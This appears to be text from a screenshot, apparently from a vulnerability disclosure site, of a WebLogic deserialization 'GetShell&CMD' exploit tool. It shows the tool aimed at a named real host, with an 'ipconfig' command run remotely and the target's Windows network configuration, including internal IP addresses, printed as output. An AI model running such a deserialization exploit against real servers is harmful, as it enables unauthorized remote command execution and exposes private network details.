 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.chinaports.com Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::956c:53:6b21:fbf6%10
IPv4 地址 . . . . . . . . . . . . : 192.168.4.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.4.254
隧道适配器 本地连接*:
www.wooyun.org